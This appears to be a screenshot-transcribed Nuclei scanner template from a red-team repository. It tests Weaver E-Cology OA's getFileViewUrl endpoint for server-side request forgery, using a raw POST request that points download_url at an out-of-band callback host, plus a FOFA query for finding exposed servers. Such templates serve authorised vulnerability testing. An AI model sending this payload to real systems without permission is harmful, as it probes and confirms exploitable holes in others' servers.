 Security-Attack-Defense > hvv > 泛微 > ! fv1.yaml
1 id: weaver-ecology-getfileviewurl-ssrf
2
3 info:
4 name: 泛微E-Cology-getfileviewurl-SSRF
5 author: w
6 severity: high
7 description: |
8 泛微E-Cology-getFileViewUrl接口存在ssrf
9 metadata:
0 fofa-query: 'app="泛微-OA（e-cology）"'
1 tags: ssrf, weaver, ecology
2
3 http:
4 - raw:
5 - |
6 POST /api/doc/mobile/fileview/getFileViewUrl HTTP/1.1
7 Host: {{Hostname}}
8 Content-Type: application/json
9
0 {
1 "file_id": "1000",
2 "file_name": "c",
3 "download_url": "http://{{interactsh-url}}"
4 }
5
6 matchers:
7 - type: word
8 part: interactsh_protocol
9 words:
0 - "dns"
1